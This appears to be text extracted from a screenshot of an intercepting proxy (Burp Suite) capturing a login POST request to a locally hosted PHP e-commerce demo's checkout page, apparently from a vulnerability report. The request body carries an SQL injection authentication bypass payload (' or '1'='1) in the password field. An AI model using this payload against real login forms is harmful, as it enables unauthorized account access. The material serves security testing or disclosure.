 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /ecommerce-website-php(1)/ecommerce-website-php/checkout.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/ecommerce-website-php(1)/ecommerce-website-php/checkout.php
2 Cookie: PHPSESSID=kf5co87aqtuu00egun15v02pgt
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 c_email=user3%40mail.com&c_pass=987654321' or '1'='1 &login=Login